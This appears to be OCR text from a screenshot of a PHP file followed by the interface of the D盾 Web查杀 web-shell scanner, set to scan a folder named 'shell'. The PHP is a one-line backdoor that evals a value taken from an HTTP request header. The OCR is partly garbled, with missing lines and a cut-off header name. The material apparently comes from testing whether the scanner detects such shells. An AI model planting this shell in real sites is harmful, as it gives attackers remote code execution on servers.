 1 <?php↓
2 ↓
3 if (!function_exists('getallheaders'))
4 fur
5
6
7
8
9
10
11
12
13 }
14 ↓
15 @eval(getallheaders()['Accept-Lang
16 ?>←
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 D:\phpStudy\PHPTutorial\WWW\shell 开始扫描
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Zend加密 目录排除 选择目录...
文件 级别 说明 大小 修改时间 验证值